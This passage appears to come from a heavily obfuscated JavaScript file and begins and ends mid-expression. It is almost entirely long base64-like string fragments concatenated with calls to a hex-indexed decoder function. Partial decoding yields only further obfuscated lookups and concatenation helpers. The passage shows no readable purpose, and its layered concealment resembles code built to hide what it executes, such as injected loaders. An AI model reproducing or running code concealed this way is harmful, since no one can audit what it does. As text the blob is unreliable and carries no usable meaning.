YiwnVVNiOScpK0koM'+_0x8507047w(0x31c)+_0x8507047w(0x27c)+'1OTgsJ3BrVyEnKStJKDB4NDhhLCdGRVFF'+'JykrSSgweDVhMiwnVGImbScpK0koMHgyN'+'TksJ3BrVyEnKStJKDB4NDM2LCc1eipoJy'+_0x8507047w(0x202)+'sJ3BrVyEnKStJKDB4MzIzLCdbbSRwJykr'+_0x8507047w(0x2cc)+'20pZ0QnKStJKDB4MWMyLCdlaTkoJykrSS'+'gweDJlNywnZmxHRycpK0koMHgyMDgsJ2V'+'pOSgnKStJKDB4MzIxLCcmN1tLJykrSSgw'+_0x8507047w(0x324)+_0x8507047w(0x272)+'k0LCdtKWdEJykrSSgweDI1YywnYzc5Kic'+_0x8507047w(0x306)+_0x8507047w(0x228)+_0x8507047w(0x36a)+'czbnZCJykrSSgweDJiYywnZWk5KCcpK0k'+_0x8507047w(0x2c7)+'ZzZHJykrSSgweDI1YiwnWU5mNycpK0koM'+'HgyOGMsJ3dYRXcnKStJKDB4MWUzLCdLdT'+'VVJykrSSgw')+('eDQ4NSwnW20kcCcpK0koMHgxYzQsJ0pSI'+'1MnKStJKDB4NThjLCdWJmFNJykrSSgweD'+'k0LCdlaTkoJykrSSgweDEwYywnQCg5Zyc'+'pK0koMHg1MmMsJ2M2JUEnKStJKDB4MmIy'+'LCdVU2I5JykrSSgweDI4OCwnVVNiOScpK'+'0koMHg0YjcsJ0AoOWcnKStJKDB4NDViLC'+'dwa1chJykrSSgweDVhYSwnW2c2RycpK0k'+'oMHg0M2EsJ11sIW0nKStJKDB4MmM1LCd2'+_0x8507047w(0x367)+'HgzODAsJ3BrVyEnKStJKDB4MjQwLCd5el'+'JFJykrSSgweDI1OCwnVlMkbCcpK0koMHg'+_0x8507047w(0x260)+_0x8507047w(0x310)+'jgsJ11sIW0nKStJKDB4NGQxLCcmN1tLJy'+'krSSgweDIxMiwncnhkYScpK0koMHg0ZGM'+'sJyhwRUUnKStJKDB4MTU1LCdlaTkoJykr'+'SSgweDM0NCwnRndMSScpK0koMHg1NmEsJ'+'0dzbVQnKStJKDB4NThhLCdjNnElJykrSS'+_0x8507047w(0x24e)+'CWTgnKStJKDB4MWRkLCd5elJFJykrSSgw'+'eDk2LCd3WEV3JykrSSgweDI5MiwncGtXI'+_0x8507047w(0x34e)+'UsJ0AoOWcnKStJKDB4NGRiLCdbZzZHJyk'+'rSSgweDIzOCwnQk56SScpK0koMHgzY2Qs'+_0x8507047w(0x30f)+'SgweDNhMCwneXpSRScpK0koMHg0NDYsJ0'+'dDdVAnKStJKDB4MmZmLCdbbSRwJykrSSg'+_0x8507047w(0x2f3)+_0x8507047w(0x2a8)+_0x8507047w(0x201)+'cpK0koMHg1')+('NjUsJ2wmbVInKStJKDB4MjFjLCd5elJFJ'+'ykrSSgweGM5LCdWZTFOJykrSSgweDI0Ny'+'wnVlMkbCcpK0koMHgzOTgsJ0t1NVUnKSt'+'JKDB4MmFmLCdbZzZHJykrSSgweDQ4Yiwn'+'cGtXIScpK0koMHg1NTgsJ2pkNUknKStJK'+'DB4MzI0LCd5elJFJykrSSgweDUxYywnVi'+_0x8507047w(0x2c2)+'4NTkzLCdUUm50JykrSSgweGFmLCdtKWdE'+'JykrSSgweDEwZSwnOGRDWicpK0koMHgzM'+_0x8507047w(0x2f9)+'krSSgweDNkYiwnW2c2RycpK0koMHg0ZmY'+'sJ1ZlMU4nKStJKDB4MzhlLCdiYW15Jykr'+'SSgweGQwLCdAKDlnJykrSSgweDI0NiwnW'+'2c2RycpK0koMHg1MTYsJ0t1NVUnKStJKD'+_0x8507047w(0x356)+'jUycpK0koMHgzMzksJ3BrVyEnKStJKDB4'+'NTM1LCcmN1tLJykrSSgweDJiZSwnVWlCM'+_0x8507047w(0x314)+'liLCdiYW15JykrSSgweDEyYywnVVNiOSc'+'pK0koMHgxZTksJ0ZFUUUnKStJKDB4YzEs'+_0x8507047w(0x241)+_0x8507047w(0x386)+'hRXScpK0koMHg5NywnTWZRSycpK0koMHg'+_0x8507047w(0x2dc)+'JykrSSgweDE2YiwnVVNiOScpK0koMHgyM'+'DQsJ3JOdmMnKStJKDB4MzE3LCdtSFFdJy'+'krSSgweDE4MiwnM252QicpK0koMHgyNjI'+'sJ2M2cSUnKStJKDB4MmVlLCdmbEdHJykr'+_0x8507047w(0x381)+'2M2JUEnKStJKDB4NTEzLCdGRVFFJykrSS'+'gweDI2Yywn')+('ZmxHRycpK0koMHg4MywnXWwhbScpK0koM'+'HgxYjAsJ2M2cSUnKStJKDB4MTc5LCdVaU'+'IyJykrSSgweDM0OSwnRndMSScpK0koMHg'+'xMzYsJ2JhbXknKStJKDB4MmIzLCdAKDln'+'JykrSSgweDU2OSwnQk56SScpK0koMHg1O'+'TksJ2M2cSUnKStJKDB4ZjYsJ1ttJHAnKS'+'tJKDB4Y2YsJ0JOekknKStJKDB4NWE5LCd'+_0x8507047w(0x3c6)+_0x8507047w(0x23c)+'SlnRCcpK0koMHg0MDgsJ3JOdmMnKStJKD'+'B4MmE3LCdbZzZHJykrSSgweDE1ZiwnbSl'+'nRCcpK0koMHg1OWQsJ2FsaGcnKStJKDB4'+_0x8507047w(0x25f)+'icpK0koMHgyOTUsJyhwRUUnKStJKDB4Mz'+'ZiLCdtSFFdJykrSSgweDJmMiwnW20kcCc'+_0x8507047w(0x2fe)+_0x8507047w(0x297)+'0koMHgzYWYsJ2x1UUwnKStJKDB4MWY5LC'+'dMRVZYJykrSSgweDJlNiwnXWwhbScpK0k'+'oMHgyY2UsJ2M2JUEnKStJKDB4M2Q2LCdA'+_0x8507047w(0x3d9)+'HgzZGMsJ0ZFUUUnKStJKDB4MzZjLCdWZT'+'FOJykrSSgweDFhNSwnYWxoZycpK0koMHg'+'yMmMsJypGW1QnKStJKDB4ZjMsJ1RSbnQn'+'KStJKDB4MzU5LCdtKWdEJykrSSgweDViN'+'SwnRndMSScpK0koMHgxYzAsJ2x1UUwnKS'+_0x8507047w(0x372)+'nTEVWWCcpK0koMHgxMTcsJ3JOdmMnKStJ'+'KDB4MTFjLCdOUVg5JykrSSgweDVhZSwnd'+'k05WScpK0koMHgyZGUsJzhkQ1onKStJKD'+'B4NTllLCc1')+('eipoJykrSSgweDUwZSwnamQ1SScpK0koM'+'HgzYTUsJ3BrVyEnKStJKDB4NGIyLCdyeG'+'RhJykrSSgweDI1NCwnVlMkbCcpK0koMHg'+'0ZTIsJ1tnNkcnKStJKDB4MTkxLCd2TTlZ'+'JykrSSgweDU1NCwnYzZxJScpK0koMHg0M'+'DUsJ2pkNUknKStJKDB4MzJiLCdiYW15Jy'+'krSSgweDJlMywnVFJudCcpK0koMHgxYWU'+'sJ2x1UUwnKStJKDB4MzRhLCd3WEV3Jykr'+'SSgweDIzYiwnM252QicpK0koMHg0MmUsJ'+'01mUUsnKStJKDB4MzhmLCdUUm50JykrSS'+_0x8507047w(0x22c)+'WWCcpK0koMHg1NGUsJ3l6UkUnKStJKDB4'+'NDVmLCdWZTFOJykrSSgweDNiZSwnVFJud'+'CcpK0koMHgzZGYsJ2M2JUEnKStJKDB4Mz'+'kyLCdbZzZHJykrSSgweDU2NywnNXoqaCc'+'pK0koMHg0MTYsJ2VpOSgnKStJKDB4NGQz'+_0x8507047w(0x2bf)+'0koMHgzN2QsJ0dzbVQnKStJKDB4MWFjLC'+'dsJm1SJykrSSgweDFhNiwnamQ1SScpK0k'+'oMHgzMzYsJ21IUV0nKStJKDB4NDUzLCco'+'cEVFJykrSSgweDE5OSwnQCg5ZycpK0koM'+_0x8507047w(0x37d)+_0x8507047w(0x337)+'0NTksJ1ZlMU4nKStJKDB4NTVmLCczbnZC'+'JykrSSgweDFjZSwnOGRDWicpK0koMHg1M'+'mUsJ1ZlMU4nKStJKDB4NDk0LCdtSFFdJy'+'krSSgweDRlYSwnQCg5ZycpK0koMHg0OWM'+_0x8507047w(0x392)+'KDB4YmUsJyhwRUUnKStJKDB4MjcyLCdJQ'+_0x8507047w(0x269)+'gxNDgsJzFv')+(_0x8507047w(0x2d0)+'DQ1YywnVWlCMicpK0koMHhiYywneXpSRS'+'cpK0koMHg0NDgsJ0xFVlgnKStJKDB4Mzk'+'1LCdjNnElJykrSSgweGNjLCdHQ3VQJykr'+'SSgweDI3ZSwnZWk5KCcpK0koMHgyMWUsJ'+'0JOekknKStJKDB4M2MzLCdWZTFOJykrSS'+'gweDU2NiwnbSlnRCcpK0koMHgxNWUsJ1V'+'TYjknKStJKDB4MjVkLCdiYW15JykrSSgw'+'eDQwYiwnRndMSScpK0koMHgyNzQsJ1RSb'+'nQnKStJKDB4M2E3LCdWUyRsJykrSSgweG'+'RmLCdsdVFMJykrSSgweDE4YywnQCg5Zyc'+'pK0koMHg0ZTcsJ2M3OSonKStJKDB4MTRk'+_0x8507047w(0x20e)+'0koMHg0MjEsJ0dDdVAnKStJKDB4MmU1LC'+'dsdVFMJykrSSgweDM0YywnM252QicpK0k'+_0x8507047w(0x357)+'SjMnKStJKDB4NGYzLCdlaTkoJykrSSgwe'+'DI1NywnbCZtUicpK0koMHg0ZmIsJ21IUV'+'0nKStJKDB4ZmQsJ2M2JUEnKStJKDB4MmQ'+'3LCdhbGhnJykrSSgweGE1LCdHc21UJykr'+'SSgweDE1YiwnYWxoZycpK0koMHgxYmIsJ'+'2JhbXknKStJKDB4NTBiLCdjNzkqJykrSS'+'gweDJkYSwnTEVWWCcpK0koMHg1MTUsJzN'+'udkInKStJKDB4MzMxLCcocEVFJykrSSgw'+'eDkzLCdiYW15JykrSSgweDFmZCwndk05W'+'ScpK0koMHgxYmUsJ1ZTJGwnKStJKDB4Mz'+'NhLCdqZDVJJykrSSgweDM1ZSwnNXoqaCc'+'pK0koMHgxZjUsJ2VpOSgnKStJKDB4MjQ5'+'LCdhbGhnJykrSSgweDI4NiwnbHVRTCcpK'+'0koMHgyYzMsJ0dzbVQnKStJKDB4MmM3LC'+'dCTnpJJykr')+('SSgweDliLCdZTmY3JykrSSgweDFmYywnK'+_0x8507047w(0x2d4)+'B4NTkyLCdNZlFLJykrSSgweDQ0ZiwnWU5'+'mNycpK0koMHgzYTksJ2FsaGcnKStJKDB4'+'NDEwLCdmbEdHJykrSSgweDNiMCwnS3U1V'+_0x8507047w(0x3ab)+'g4LCdHc21UJykrSSgweDU1YywnYzc5Kic'+_0x8507047w(0x363)+'LCdWZTFOJykrSSgweDFiMywnZmxHRycpK'+_0x8507047w(0x2e4)+_0x8507047w(0x33a)+'oMHgyMWYsJ0lCWTgnKStJKDB4MTAzLCc1'+'eipoJykrSSgweDMyZiwnS3U1VScpK0koM'+'HgxZjMsJ3JOdmMnKStJKDB4MjcwLCczbn'+'ZCJykrSSgweDEwMSwnW2c2RycpK0koMHg'+'1MjAsJ0t1NVUnKStJKDB4M2UxLCdVU2I5'+'JykrSSgweDNiYiwnQk56SScpK0koMHg0Y'+'WEsJzFvSjMnKStJKDB4MTEzLCdNZlFLJy'+'krSSgweDE1YSwnSlIjUycpK0koMHg1NGQ'+'sJ2M3OSonKStJKDB4NDJkLCdtKWdEJykr'+'SSgweDRkNSwnTWZRSycpK0koMHgxYWIsJ'+'2pkNUknKStJKDB4MTZhLCdjNzkqJykrSS'+_0x8507047w(0x289)+'SI1MnKStJKDB4NDc2LCdCTnpJJykrSSgw'+_0x8507047w(0x396)+'VknKStJKDB4MWY0LCdtSFFdJykrSSgweD'+_0x8507047w(0x26d)+'nKStJKDB4NDQxLCcocEVFJykrSSgweDNh'+'OCwnTWZRSycpK0koMHg0NDUsJ20pZ0QnK'+'StJKDB4MTQ0LCdCTnpJJykrSSgweDQ0Yi'+'wnTEVWWCcp')+('K0koMHg0YzQsJ1ZTJGwnKStJKDB4ODAsJ'+'2pkNUknKStJKDB4MjVmLCdVU2I5JykrSS'+'gweDMwYiwnW2c2RycpK0koMHg0YTksJ2p'+_0x8507047w(0x222)+'eDE1NiwnR3NtVCcpK0koMHgzZDIsJ2VpO'+'SgnKStJKDB4MjBlLCdiYW15JykrSSgweD'+'I3MSwnbHVRTCcpK0koMHg0MzUsJ2wmbVI'+'nKStJKDB4YmEsJ21IUV0nKStJKDB4NGMx'+'LCdjNnElJykrSSgweDE2MywnTlFYOScpK'+'0koMHgyMjAsJzV6KmgnKStJKDB4NTM0LC'+'dHQ3VQJykrSSgweDMxZiwnSlIjUycpK0k'+'oMHg0ZTQsJ2ZsR0cnKStJKDB4MWE5LCdi'+_0x8507047w(0x225)+_0x8507047w(0x209)+'VBJykrSSgweDRiYSwnVWlCMicpK0koMHg'+_0x8507047w(0x2a6)+'JykpKyhJKDB4ZTIsJ0t1NVUnKStJKDB4N'+'TFiLCcmN1tLJykrSSgweDRlZSwnYzZxJS'+'cpK0koMHgxYzMsJ05RWDknKStJKDB4NTd'+_0x8507047w(0x3d3)+'K0koMHgxMzgsJ20pZ0QnKStJKDB4NDkxL'+'CcmN1tLJykrSSgweGMwLCdjNnElJykrSS'+'gweDM2NiwnVWlCMicpK0koMHg1OTcsJ1V'+'pQjInKStJKDB4MTZlLCdAKDlnJykrSSgw'+'eDRhNCwnR0N1UCcpK0koMHgxZGYsJ05RW'+'DknKStJKDB4ODgsJzV6KmgnKStJKDB4YW'+'QsJ3J4ZGEnKStJKDB4NDVlLCcmN1tLJyk'+'rSSgweDEwZiwnM252QicpK0koMHgxNGIs'+'J3ZNOVknKStJKDB4NTVlLCdZTmY3JykrS'+'SgweDQwYSwnM252QicpK0koMHg1NmYsJ3'+'ZNOVknKStJ')+('KDB4M2VlLCdlaTkoJykrSSgweDU3MywnW'+'20kcCcpK0koMHgzOGIsJ2ZsR0cnKStJKD'+'B4NDI3LCdWJmFNJykrSSgweDNmYSwnOGR'+'DWicpK0koMHgxOTQsJ0Z3TEknKStJKDB4'+'MjZhLCdeTFdRJykrSSgweDMzOCwnVWlCM'+_0x8507047w(0x3c4)+'YsJ05RWDknKStJKDB4NWExLCdhbGhnJyk'+_0x8507047w(0x36d)+'VmUxTicpK0koMHg1MzMsJyhwRUUnKStJK'+_0x8507047w(0x240)+'c5KicpK0koMHhmMiwnS3U1VScpK0koMHg'+'zZWMsJ3JOdmMnKStJKDB4MzNjLCczbnZC'+_0x8507047w(0x2c5)+'DMsJypGW1QnKStJKDB4MTRjLCdUYiZtJy'+'krSSgweDJhOCwnd1hFdycpK0koMHgyYWU'+'sJ1VpQjInKStJKDB4M2Y4LCdiYW15Jykr'+'SSgweDJjMiwnRndMSScpK0koMHg1MzEsJ'+'3dYRXcnKStJKDB4OGQsJ05RWDknKStJKD'+_0x8507047w(0x2f5)+'sJykrSSgweDExNSwnYmFteScpK0koMHgx'+'Y2YsJ3J4ZGEnKStJKDB4ZTUsJyhwRUUnK'+_0x8507047w(0x394)+_0x8507047w(0x3d0)+_0x8507047w(0x287)+'ZENaJykrSSgweDI4MSwnWU5mNycpK0koM'+'Hg1NDEsJ0AoOWcnKStJKDB4MmZlLCdMRV'+'ZYJykrSSgweDI0NSwnR3NtVCcpK0koMHg'+'0NTIsJ0t1NVUnKStJKDB4MjRiLCdWZTFO'+_0x8507047w(0x321)+'DMsJ1tnNkcnKStJKDB4MWU0LCdLdTVVJy'+'krSSgweDVi')+('YywnXkxXUScpK0koMHgxYzEsJ1YmYU0nK'+_0x8507047w(0x37b)+_0x8507047w(0x21e)+'JKDB4MTdmLCcmN1tLJykrSSgweDQ0NCwn'+'TlFYOScpK0koMHg1MzAsJ3J4ZGEnKStJK'+'DB4MWFkLCdmbEdHJykrSSgweDQwMSwnbC'+_0x8507047w(0x2b5)+'4MmRmLCd3WEV3JykrSSgweGI2LCdGRVFF'+_0x8507047w(0x31b)+'mYsJ0JOekknKStJKDB4NGE3LCd3WEV3Jy'+'krSSgweDRiNiwnZmxHRycpK0koMHgyYjg'+'sJ2VpOSgnKStJKDB4NGIxLCcyKE9EJykr'+'SSgweDU1YSwnVlMkbCcpK0koMHgyNmYsJ'+'1VpQjInKStJKDB4MmVmLCdWZTFOJykrSS'+'gweDNlNSwnQCg5ZycpK0koMHg1NmIsJ3J'+'OdmMnKStJKDB4MzlkLCd2TTlZJykrSSgw'+'eDJlMCwnYzZxJScpK0koMHgyZjgsJ20pZ'+'0QnKStJKDB4NTk1LCdCTnpJJykrSSgweD'+'RhMCwnXWwhbScpK0koMHgyZTgsJ0t1NVU'+'nKStJKDB4MWNiLCdHQ3VQJykrSSgweDQ2'+'MiwnbCZtUicpK0koMHgzZTgsJyhwRUUnK'+'StJKDB4NGY1LCcocEVFJykrSSgweDFjNS'+'wnR3NtVCcpK0koMHgxOTAsJ0pSI1MnKSt'+'JKDB4MTIzLCdtKWdEJykrSSgweDJkZCwn'+'XWwhbScpK0koMHhmOCwnM252QicpK0koM'+'HgzN2YsJ0Z3TEknKStJKDB4NGNmLCdmbE'+'dHJykrSSgweDM5NCwnWU5mNycpK0koMHg'+_0x8507047w(0x264)+'JykrSSgweDUwNSwnYWxoZycpK0koMHg1M'+'2YsJ2pkNUknKStJKDB4NGJmLCdsJm1SJy'+'krSSgweDMz')+('YiwnRkVRRScpK0koMHgxMjIsJ21IUV0nK'+'StJKDB4MTgzLCdbbSRwJykrSSgweGU2LC'+'dJQlk4JykrSSgweDFiYywnW20kcCcpK0k'+'oMHgyZDMsJ2VpOSgnKStJKDB4MWI3LCdM'+'RVZYJykrSSgweDMyMiwnMW9KMycpK0koM'+'HgyNzcsJzNudkInKStJKDB4NTkxLCdMRV'+'ZYJykrSSgweDM3YiwnQk56SScpK0koMHg'+'zNjMsJ0ZFUUUnKStJKDB4MjkxLCdVU2I5'+'JykrSSgweDM2MCwnNXoqaCcpK0koMHhlZ'+'iwnRkVRRScpK0koMHg0YzUsJ2M2JUEnKS'+'tJKDB4MmI1LCdtKWdEJykrSSgweDk1LCd'+'MRVZYJykrSSgweDFhMSwnVWlCMicpK0ko'+'MHgxZDQsJ0AoOWcnKStJKDB4M2FjLCdyT'+_0x8507047w(0x31e)+'gzYTYsJypGW1QnKStJKDB4NGJjLCdsJm1'+'SJykrSSgweDQ3ZCwnR0N1UCcpK0koMHgy'+'NjUsJ1VpQjInKStJKDB4MWRjLCdjNiVBJ'+'ykrSSgweDJkNiwnXkxXUScpK0koMHg1M2'+'QsJ1ttJHAnKStJKDB4MzIwLCdmbEdHJyk'+'rSSgweDE3YiwnKkZbVCcpK0koMHgxMjks'+_0x8507047w(0x3af)+_0x8507047w(0x336)+_0x8507047w(0x2ed)+_0x8507047w(0x21a)+'cSUnKStJKDB4YmQsJyY3W0snKStJKDB4N'+'DNiLCdeTFdRJykrSSgweDE5NiwnQCg5Zy'+'cpK0koMHgxMmQsJ2M2JUEnKStJKDB4NDI'+'yLCdWJmFNJykrSSgweDU4ZSwnbSlnRCcp'+'K0koMHgzY2YsJ0Z3TEknKStJKDB4NTg2L'+'CdVU2I5JykrSSgweDQ2MSwnM252QicpK0'+'koMHg3Yiwn')+('VWlCMicpK0koMHgyMzIsJypGW1QnKStJK'+'DB4MzBjLCdsdVFMJykrSSgweDQ0YSwnVm'+'UxTicpK0koMHg0MmYsJzFvSjMnKStJKDB'+_0x8507047w(0x210)+'JykrSSgweDkxLCdGd0xJJykrSSgweDJlY'+'iwnMihPRCcpK0koMHgyODIsJ2ZsR0cnKS'+_0x8507047w(0x1fb)+'4ZENaJykrSSgweDEwZCwncnhkYScpKSxk'+_0x8507047w(0x25a)+'24ocixzKXtyZXR1cm4gcitzO30sZFtJKD'+'B4MTVkLCdbbSRwJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHIrczt9LGRbSSgweDFm'+_0x8507047w(0x2a7)+'3JldHVybiByK3M7fSxkW0koMHg0MTgsJ0'+_0x8507047w(0x36b)+'zLycsZFtJKDB4ZTcsJ0JOekknKV09SSgw'+'eDJiNiwnbHVRTCcpK0koMHgyMzQsJ3JOd'+'mMnKStJKDB4NTJhLCdjNiVBJykrSSgweD'+'lhLCdZTmY3JykrSSgweDMyOCwnVFJudCc'+'pK0koMHg0ZWYsJ0dzbVQnKStJKDB4ZDYs'+'JzIoT0QnKStJKDB4M2QwLCc4ZENaJykrS'+_0x8507047w(0x3b9)+'VTYjknKStJKDB4NTc2LCdUYiZtJykrSSg'+_0x8507047w(0x322)+_0x8507047w(0x361)+'GNiLCdqZDVJJykrSSgweDU3ZCwnd1hFdy'+_0x8507047w(0x36e)+_0x8507047w(0x34d)+'K0koMHg0OWYsJ1VTYjknKStJKDB4MjhhL'+_0x8507047w(0x366)+'koMHhjNSwn')+('amQ1SScpK0koMHgzMmUsJ3l6UkUnKStJK'+'DB4MmM5LCdGd0xJJykrSSgweDEyNiwnQk'+_0x8507047w(0x3c8)+'4MWU3LCdtSFFdJykrSSgweDQzZSwnYzYl'+'QScpK0koMHgyZmIsJ3dYRXcnKStJKDB4M'+'2I0LCdGRVFFJykrSSgweDMwZSwnck52Yy'+_0x8507047w(0x3b1)+'sJ0AoOWcnKStJKDB4MjdkLCdKUiNTJykr'+_0x8507047w(0x29e)+'2FsaGcnKStJKDB4NDU0LCdjNnElJykrSS'+'gweDMxZCwnW20kcCcpK0koMHg1NjIsJ1R'+'SbnQnKStJKDB4Mjk4LCdAKDlnJykrSSgw'+'eDJjYSwnXkxXUScpK0koMHg0MTMsJ2M3O'+_0x8507047w(0x395)+_0x8507047w(0x23a)+'nKStJKDB4MjMzLCdeTFdRJykrSSgweDQw'+_0x8507047w(0x3cb)+_0x8507047w(0x346)+_0x8507047w(0x2a0)+'JKDB4Mzc4LCdqZDVJJykrSSgweDJkMSwn'+'bHVRTCcpK0koMHg0ZTAsJ05RWDknKStJK'+'DB4M2Y5LCdJQlk4JykrSSgweDM0YiwnVW'+'lCMicpK0koMHgzZjUsJ3l6UkUnKStJKDB'+'4MWM2LCdNZlFLJykrSSgweDE3NSwnbCZt'+'UicpK0koMHgzY2IsJ1ZTJGwnKStJKDB4Z'+'WMsJ0xFVlgnKStJKDB4NDI5LCdwa1chJy'+'krSSgweDQ3MywnVGImbScpK0koMHgxNzE'+_0x8507047w(0x385)+_0x8507047w(0x349)+'kVRRScpK0koMHgxMDYsJ1ZTJGwnKStJKD'+'B4MzE4LCdG')+('RVFFJykrSSgweDU4ZCwnVFJudCcpK0koM'+'HgzZjIsJ2M2JUEnKStJKDB4MTk4LCdWZT'+_0x8507047w(0x266)+_0x8507047w(0x2c4)+'JykrSSgweDIyMywnKHBFRScpK0koMHg0N'+'mQsJ1RiJm0nKStJKDB4NTZkLCdOUVg5Jy'+'krSSgweDFkMSwnck52YycpK0koMHgzYzE'+_0x8507047w(0x380)+_0x8507047w(0x290)+'1VpQjInKStJKDB4MjUxLCdjNzkqJykrSS'+'gweDE1OCwnSlIjUycpK0koMHg0OTAsJ0l'+'CWTgnKStJKDB4M2FlLCcmN1tLJykrSSgw'+'eDNhNCwnM252QicpK0koMHgxNGYsJzIoT'+'0QnKStJKDB4MjIyLCdAKDlnJykrSSgweD'+'M0MCwnNXoqaCcpK0koMHgyN2YsJ1VTYjk'+'nKStJKDB4NDk2LCc4ZENaJykrSSgweDJh'+'NSwnS3U1VScpK0koMHg0ODAsJzV6KmgnK'+'StJKDB4MmI5LCdjNzkqJykrSSgweDIwZi'+_0x8507047w(0x21b)+'JKDB4NDE5LCdVaUIyJykrSSgweDMzNSwn'+'d1hFdycpK0koMHgyYjcsJzV6KmgnKStJK'+'DB4MWZhLCd2TTlZJykrSSgweGU5LCdyTn'+_0x8507047w(0x347)+'zYzcsJ0t1NVUnKStJKDB4MThlLCdKUiNT'+'JykrSSgweDRhMywnW2c2RycpK0koMHg0N'+'2UsJypGW1QnKStJKDB4MWY2LCdlaTkoJy'+'krSSgweDJmNiwnW2c2RycpK0koMHg0MWI'+'sJ0dDdVAnKStJKDB4NDQyLCdWJmFNJykr'+'SSgweDFlZiwnZmxHRycpK0koMHg0ZDAsJ'+'ypGW1QnKStJKDB4MWJhLCcmN1tLJykrSS'+'gweDQyYSwn')+(_0x8507047w(0x2ff)+'DB4MzYyLCdjNnElJykrSSgweDFhNywnXW'+'whbScpK0koMHgyM2MsJ01mUUsnKStJKDB'+'4NGZlLCdUUm50JykrSSgweDI0YSwnVmUx'+'TicpK0koMHgzNDMsJ2pkNUknKStJKDB4O'+'WMsJzV6KmgnKStJKDB4YTMsJ2M3OSonKS'+'tJKDB4MzE2LCdlaTkoJykrSSgweDQ3Miw'+_0x8507047w(0x2b3)+'MHgyMTMsJ2M2cSUnKStJKDB4NTA4LCdye'+'GRhJykrSSgweDEzZSwnbSlnRCcpK0koMH'+_0x8507047w(0x2aa)+'LJykrSSgweDQ0OSwnYzYlQScpK0koMHg0'+_0x8507047w(0x390)+'ykrSSgweDMyYywnamQ1SScpK0koMHgyMT'+_0x8507047w(0x282)+'rSSgweDU4OCwnSlIjUycpK0koMHgyM2Qs'+'J0AoOWcnKStJKDB4MjNlLCdZTmY3JykrS'+'SgweDkwLCcocEVFJykrSSgweDQyNiwnYW'+'xoZycpK0koMHgyNWUsJ2M2JUEnKStJKDB'+_0x8507047w(0x2d2)+'JScpK0koMHgxYjUsJ20pZ0QnKStJKDB4M'+'TQwLCcmN1tLJykrSSgweDUxZSwnKkZbVC'+'cpK0koMHgyMjEsJzIoT0QnKStJKDB4YTk'+'sJzV6KmgnKStJKDB4MmNmLCdyTnZjJykr'+'SSgweDQwNCwnQk56SScpK0koMHg0ZGUsJ'+'1VTYjknKStJKDB4NTViLCd2TTlZJykrSS'+'gweDM2NSwnQk56SScpK0koMHgxYjksJ0t'+_0x8507047w(0x3a0)+_0x8507047w(0x2e3)+'HAnKStJKDB4M2ZmLCdyeGRhJykrSSgweG'+'Q5LCdbbSRw')+('JykrSSgweDEyNywnZmxHRycpK0koMHg0N'+'2EsJ3J4ZGEnKStJKDB4MmRiLCdjNnElJy'+'krSSgweDNjYywnRndMSScpK0koMHg0MWU'+'sJ0JOekknKStJKDB4MzE5LCddbCFtJykr'+'SSgweDM1YywnViZhTScpK0koMHgzMTUsJ'+'zFvSjMnKStJKDB4NDU2LCdHc21UJykrSS'+'gweDM2OCwnamQ1SScpK0koMHg1YjcsJ3l'+'6UkUnKStJKDB4MzJhLCcqRltUJykrSSgw'+'eDNlMCwnSUJZOCcpK0koMHgzNzAsJ2M2J'+'UEnKStJKDB4MWE4LCdWUyRsJykrSSgweG'+_0x8507047w(0x330)+'pK0koMHgyNjMsJ1ttJHAnKStJKDB4MTBi'+'LCdtKWdEJykrSSgweDE3ZSwncGtXIScpK'+_0x8507047w(0x2fb)+'dtSFFdJykrSSgweDM4MywnZmxHRycpK0k'+'oMHg0OWEsJ3JOdmMnKStJKDB4NDgyLCdt'+'SFFdJykrSSgweDk4LCdWZTFOJykrSSgwe'+_0x8507047w(0x2e6)+'cpK0koMHhlMSwnVmUxTicpK0koMHg1M2I'+'sJ0dDdVAnKStJKDB4MTQ5LCdqZDVJJykr'+'SSgweDIzMCwnRndMSScpK0koMHgyY2MsJ'+_0x8507047w(0x301)+'B4MjUwLCdiYW15JykrSSgweDIyNywnYmF'+_0x8507047w(0x328)+'eDRmOCwnck52YycpK0koMHg0NjcsJ0lCW'+_0x8507047w(0x2db)+'IzZiwnVVNiOScpK0koMHgzMDMsJ0pSI1M'+'nKStJKDB4MzEwLCdyeGRhJykrSSgweDQ4'+_0x8507047w(0x286)+'StJKDB4YzgsJ2pkNUknKStJKDB4MmM0LC'+_0x8507047w(0x387))+('SSgweDUwMSwnWU5mNycpK0koMHgxMzUsJ'+'3JOdmMnKStJKDB4NTQ4LCdyeGRhJykrSS'+'gweDRiNCwnQCg5ZycpK0koMHgxNjcsJ0x'+'FVlgnKStJKDB4MjAzLCdtKWdEJykrSSgw'+'eDE2ZCwnVlMkbCcpK0koMHgzYjUsJ1RSb'+'nQnKStJKDB4MzdlLCdlaTkoJykrSSgweD'+'g5LCddbCFtJykrSSgweDMyNywnVmUxTic'+'pK0koMHg0OTIsJzV6KmgnKStJKDB4MTEx'+_0x8507047w(0x344)+'0koMHgzZWQsJ3BrVyEnKStJKDB4NTc4LC'+'djNiVBJykrSSgweDJiZCwndk05WScpK0k'+'oMHg0NDMsJ1ttJHAnKStJKDB4NDk5LCd2'+'TTlZJykrSSgweDU0NywnZmxHRycpK0koM'+'HgzODIsJ2VpOSgnKStJKDB4MzU0LCd5el'+'JFJykrSSgweDQ2MCwnSlIjUycpK0koMHg'+'xYTMsJ0dDdVAnKStJKDB4NDY2LCczbnZC'+'JykrSSgweDM1NSwnKkZbVCcpK0koMHhhN'+_0x8507047w(0x243)+'tJKDB4MTQzLCdNZlFLJykrSSgweDNmMSw'+'namQ1SScpK0koMHgxODksJ2x1UUwnKStJ'+'KDB4MWIxLCdGd0xJJykrSSgweGU0LCdWU'+'yRsJykrSSgweDQwNiwneXpSRScpK0koMH'+_0x8507047w(0x25d)+'hJykrSSgweDJjMCwncGtXIScpK0koMHhl'+'YSwnSlIjUycpK0koMHgzYmMsJ0AoOWcnK'+'StJKDB4NDY0LCdHQ3VQJykrSSgweDM5Ni'+'wndk05WScpK0koMHhhYSwnck52YycpK0k'+'oMHgzZWEsJ3BrVyEnKStJKDB4NWFkLCdj'+'NzkqJykrSSgweDEyYSwnYWxoZycpK0koM'+'HgxYzksJ1RSbnQnKStJKDB4M2QxLCdhbG'+'hnJykrSSgw')+(_0x8507047w(0x2e0)+'V0nKStJKDB4MzFhLCdGd0xJJykrSSgweD'+'NmYiwnMW9KMycpK0koMHg0MGYsJyhwRUU'+'nKStJKDB4MTI0LCdyTnZjJykrSSgweDI3'+'YSwnM252QicpK0koMHg1MjQsJ2M2JUEnK'+_0x8507047w(0x3a3)+_0x8507047w(0x2a3)+'JKDB4MTAyLCdOUVg5JykrSSgweDI4NSwn'+'bCZtUicpK0koMHgy